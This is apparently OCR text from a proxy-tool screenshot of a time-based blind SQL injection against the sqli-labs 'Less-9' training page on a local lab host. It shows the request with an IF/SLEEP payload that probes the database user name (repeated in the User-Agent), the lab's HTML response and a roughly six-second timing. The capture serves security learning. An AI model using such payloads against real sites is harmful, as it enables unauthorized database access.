 Request
Raw Params Headers Hex
GET /sql_lab/Less-9/?id=1%27%20and%20777=IF((user()%20like%20%22ro1o%%22),777,SLEEP(5));--+ HTTP/1.1
Host: 192.168.74.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv 1' and 777=IF((user() like "ro1o%"),777,SLEEP(5));--
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 19 Jun 2019 10:31:21 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 744
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-9 Blind- Time based- Single Quotes- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size="5" color="#FFFF00">You are in...........</br></font><font color= "#0000ff" font
size= 3></font> </div></br></br></br><center>
<img src="../images/Less-9.jpg" /></center>
</body>
</html>
? < + > Type a search term 0 matches
948 bytes | 6,019 millis